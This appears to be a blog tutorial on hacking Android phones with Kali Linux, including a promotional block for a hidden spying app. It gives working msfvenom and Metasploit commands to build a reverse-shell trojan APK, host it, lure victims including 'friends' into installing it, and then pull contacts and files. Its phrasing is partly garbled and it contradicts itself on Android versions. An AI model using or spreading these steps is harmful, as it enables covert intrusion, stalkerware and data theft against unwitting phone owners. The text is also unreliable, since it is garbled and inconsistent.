How to Hack Android Phones Using kali Linux 2023?

Most people only think of Android as a consumer platform, but it’s also a powerful operating system for hackers and security professionals. Android can be used to run all sorts of penetration testing and security assessment tools, including the popular Kali Linux distribution. In this blog post, we’ll show you how to hack Android phones using Kali Linux. We’ll cover both manual and automated techniques, so you can choose the approach that works best for you. Stay safe!
How to hack an Android phone using Kali Linux
Hack an Android phone using Kali Linux by first downloading and installing the necessary tools onto your computer.
What you need to know before you start
Before you begin hacking, it is important to understand the basics of how mobile operating systems work and how different types of attacks can be used to gain access to a phone’s data.
The step-by-step guide to hacking an Android phone
The step-by-step guide to hacking an Android phone typically involves gaining access to the device’s system settings and installing a specialized app that provides remote access to data on the phone.
Also Read
Hack Apple ID With Kali Linux iPhone
What to do after you’ve hacked the phone
After you have successfully hacked an Android phone, it is important to take steps to secure your own device against future attacks. This may include using strong passwords, keeping your phone software up-to-date, and installing security apps that can help detect and prevent attacks.
FAQs about hacking Android phones
Finally, you may have questions about hacking Android phones, such as how to recover a stolen phone or whether it is legal to hack someone else’s device. Some FAQs on this topic include:
1. How can I recover my stolen Android phone?
2. Is it legal to hack someone else’s phone without their permission?
3. How can I protect my own phone against hacking attempts?
4. Are there any resources or tools that can help me learn more about hacking and security practices for mobile devices?
There are several ways to hack a cell phone, and in this article, we are going to teach you, Kali, using Linux. When there is software/script to spy on every detail of the device, we can spy on any mobile phone. This tutorial is about how to hack Android phones with Kali. How to hack an Android phone using Kali Linux 2023?
How To Hack Mobile Phone Using Kali Linux.
Hello. In this article, we want to introduce you to how to hack a cell phone using Kali Linux. In this article, we will teach you how to hack an Android phone using Kali Linux and find the location of the target victim’s mobile phone, find a text message, find a call report, and more. Before starting this tutorial, let’s first learn how to hack a mobile phone through kali. We intend to create a shipment using the Kali terminal and send that shipment to the victim’s mobile phone. After installing that app on the victim’s mobile, the app sends us all the victim’s mobile data. This is the main trick to hack any Android phone.
Metasploit:
The Metasploit project is a computer security project that provides information on security vulnerabilities and vulnerabilities and helps test for IDS intrusion and development. Its most well-known subproject is the open-source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important subprojects include Opcode Database, Code Shell Archive, and related research. The Metasploit project is known for its illegal tools and evasion, some of which were developed and presented within the Metasploit framework.
Note: This training is for security researchers and enthusiasts. We do not recommend hacking other people’s phones without their permission because it is immoral and criminal. Attention: Before you start working with Kali Linux software, you should first get acquainted with its console terminal. It has a comprehensive list of convenience tools designed to target the operating system or operating system of the device. In this tutorial, we will use one of the common tools called “MSFVenom” to penetrate the virus on your Android phone. Produces different types of software based on user-selected options. It works on many platforms including Windows, Android, OpenBSD, Solaris, JAVA, PHP, and gaming hardware.
SPY24 Install application free The Most Powerful Hidden Spying App to Monitor Android, IOS Cell Phone & Tablet Device Remotely. Best Android Parental Control App for Kids & Teens Online Safety.
Now take the liberty to monitor Android, and IOS devices with exclusive features better than ever before Monitor all Voice & Text Messages Communication records, Listen to & Watch Surroundings in Real-time Unleash Digital Parenting with Android, IOS Spy App Spy (Surround Listing & Front/Back Camera Bugging) IM’s VoIP call recording on Android OS 13 & above With 250+ Surveillance Tools at your fingertips using Android Tracking & Parental Monitoring Software.
How to hack android phones using kali Linux 2023?
Fire-Up Kali: First open a terminal and create a Trojan .apk.
One way you can do this is by typing: Msfpayload android / meterpreter / reverse_tcp LHOST = 192.168.0.4 R> /root/Upgrader.apk (Replace LHOST with your IP)
You can also hack Android in the WAN, ie through Internet, using your public / external IP in LHOST and forwarding port. Step 2 Open another terminal: Open another terminal to generate the file. Load the metasploit console by typing msfconsole Step 3 Set the listener: After loading (this will take you some time), load the exploit multi-handler by typing: use exploit / multi / handler
Set by typing once (in reverse): set payload android / meterpreter / reverse_tcp Set L: LHOST 192.168.0.4 to set host type (even if you are hacking on a WAN, type your private/internal IP here, not public/external) Step 4 Exploitation!
At the end: tap to start the listener.
Copy the program you created (Upgrader.apk) from the root folder on your Android phone. Then upload it to Dropbox or any sharing website (such as www.speedyshare.com) by uploading it.
Then send the link the website gives you to your friends and use their phone (only on LAN, but if you have used the WAN method, you can use this exploit anywhere on the Internet )
Allow the victim to install the Upgrader app (here the victim is fooled into thinking that they are going to upgrade some of their phone features) However, the authorized option to install applications from unknown sources must be enabled from the Android phone security settings to install the trojan.
And when it clicks on Open …
BOOM!
Meter notifier comes:
—————————————– Hacked ————————————————
End
Continue to hack more!
Some post modules that work for Windows may not work on Android For example key performance, stability (continuous back), and so on.
How to hack android phones using Kali Linux 2023.
Let us briefly and briefly point out the points that prevent these attacks:
• Do not allow any application from cloud websites to download and be careful not to fall into their trap.
• Be very careful not to install programs with the unknown sources option enabled.
• Always use antivirus on your mobile device.
• Do not click on any random links. Never download an unwanted .doc, PDF, or .apk file from an anonymous source.
• Always verify the source of the file for added security.
In the new century, we have a great change in technology. Technologies are accelerating, and the same is true for smartphones. This smartphone revolution was supposed to provide another opportunity for the technology industry to launch a secure computing platform.
We thought these new devices, unlike vulnerable PCs and vulnerable servers, would be locked and protected against malware, securing our data. But contrary to what we thought, powerful Pocket PCs, like their predecessors, have weaknesses. For example, their users are still people, and computers and people will always be weak links. We spoke with a number of security experts to help you use the most common methods that attackers may use to infiltrate powerful computers into users’ pockets. We hope this gives you an insight into the potential vulnerabilities so that a solution can be found.
7 ways to hack a phone
1. Social engineering
2. Malvertising
3. Smishing
4. Malware
5. Pretexting
6. Breaking in via Bluetooth
7. Man-in-the-middle Wi-Fi attacks
Note:
Hope this article was helpful to you. You should note that the above tutorial can be successfully run on Android 8.0 or later. This tutorial is made to provide a basic idea to the community of how hackers enter our personal phones, and the above method is the most basic method, ie first create Android once by msfvenom and then use it using the Metasploit framework. Slowly As delivered using various social engineering techniques on the victim’s phone. Naturally, there are more professional methods.
Kali Linux Remote Android OS Hacking
We’ll use msfvenom to create a “.apk” file with a payload. Creating a payload requires setting up a Metasploit framework listener. Next, we must manipulate the victim to download the payload or “.apk” file generated. Social engineering usually involves manipulating people to act or reveal confidential information. After the victim installs the malicious file, the attacker can easily get a Metasploit meterpreter session. Your Public/External IP in the LHOST and “port forwarding” can also hack an Android device over the Internet.
Downloading Kali Linux – Kali Linux Documentation
IMPORTANT! Never get images of Kali Linux from a place that isn’t an official source. Make sure that you always compare the SHA256 checksums of the file you downloaded to our official values. Someone with bad intentions could easily change a Kali installation to include exploits or malware and host it without permission.
Note: Use the below methods only for instructive/testing purposes on your own Wi-Fi or with the owner’s permission. Avoid misusing this.
Payload creation
- Type “ifconfig” into the terminal session to view the network interface configuration of our attack device.
ifconfig
Here:
- eth0 is the first Ethernet interface. It is made up of the word “inet,” which shows the IP (Internet Protocol) address of the machine we are attacking.
- lo is the interface for the Loopback.
- After we get your interface’s IP address, we’ll use msfvenom to make a payload that will get into the Android OS.
- Making a list of all the options available with msfvenom. (This will make a list of all the limits that will help us make our payload.)
msfvenom -h
Now, the payload can be saved in.exe,.msi,.apk, etc. format, but for this tutorial, we’ll use.apk format because the victim’s device is an Android device that supports the.apk extension.
So now we need to make a payload that we can run on the victim’s device in order for the attack to work.
msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.18.63 LPORT=4444 R> /var/www/android-hack.apk/
Here:
- -p shows the type of payload
- android/meterpreter/reverse TCP means that a reverse meterpreter shell would come in from an Android device that isn’t being attacked.
- LHOST is our IP, which is the same as the attacker’s IP.
- LPORT is the port on the attacker’s computer that is listening.
- R> /var/www/HTML creates the output directly on the Apache server
- The Trojan made a file with the extension “.apk.”
This would take some time and work to make an apk file that is about 10,186 bytes.
Preparing to Attack 1. First, we need to see how the Web Application Server (Apache) is doing. To do this, type the following commands into the terminal:
service apache2 start
service apache2 status
We can host files on this (Apache2) web server, or we can put them on Google Drive, Dropbox, or any of the other cloud services that let you share files. Then we can put those files on the server, and the victims won’t be able to tell if we’re trying to do something bad because the Network Intrusion Detection System may say, “Hey! Since this domain is friendly, we’ll let it go.
Now it looks like everything is set up right, so we can start the msfconsole.
msfconsole
Use the multi-handler exploit and set the payload to be the same as what you made before (This will help us to generate a listener).
use multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
Now, we’ll use the “show options” command to see the configuration. We’ll set the LHOST (Local Host) and LPORT (Local Port) values to the same ones used in the payload (Type the following commands for the same).
show options
Here, the LPORT is already set, so we only need to set the LHOST to the IP of our attacking machine. We can do this with the following command:
set LHOST 192.168.1.2
Now, we can type “exploit” to start the attack we want.
exploit
So, the TCP handler starts as soon as we run the “exploit” command. Some social engineering techniques can be used in the real world to get the target to download the malicious “.apk” file. For the purpose of the tutorial, we just have the victim’s computer download the file to the Android phone.
Putting the attack in place
Exploitation:
- Type the following web address into the victim’s phone’s web browser.

(<IP address of the attacker's machine>/<name of the trojan created earlier>.apk)
Example in this case:
192.168.18.63/android-hack.apkAfter successfully downloading the payload, we have to choose the app to install.

Up until now, we’ve often seen this option when we tried to install some third-party apps, and most users didn’t hesitate to let the app from an unknown source install.
Turn on the settings to let programs from outside sources be installed. Last, click the “install” button at the bottom.
As soon as the victim installs and runs the application, the meterpreter session opens at the attacker’s terminal.
Post Exploitation:
Type “background” and then “sessions” to see a list of all the connected IPs.

Type the following command to interact with any session:
sessions -i [session ID]
Once you’re in the session, type “help” to see a list of all the commands you can use. You can look at some file system commands that can help you look for sensitive data or information. Using these, you can definitely download or send any file or document.
Type the following command to see all of the apps that are installed on the Android OS in question.
app_list
Any app can also be taken off the Android device.
Now, let’s get some contacts off the target device by typing “dump” and hitting the tab key twice. It will show you all the ways you can get out of the device. Enter “dump contacts” when prompted. It will pull all of the contacts off of the Android device and save them in our local directory. Type “ls” and “cat [file name]” to see this file.
dump_contacts
This would show what was in the file for the contact that was downloaded from the target device earlier. This information is very important and could be used by hackers to do bad things. There are many more commands that you can use with meterpreter. Also, try to learn what we can do with an Android device by doing some research. Because of this, we were able to get into the Android device by using Kali Linux and Metasploit-Framework. A good way to make sure your Android device is safe is to never install an app from a source you don’t know. If you really need to install it, try to read and look at its source code to figure out if this file is harmful or not.
Note:
If your version of Android is 8.0 or lower, you can use the above tutorial without any problems.
This tutorial is made to give the community a basic idea of how hackers get into our personal devices. The above method is the most basic, and it involves first making an android payload with msfvenom and then exploiting it with the Metasploit framework as it is sent to the victim’s phone using different social engineering techniques.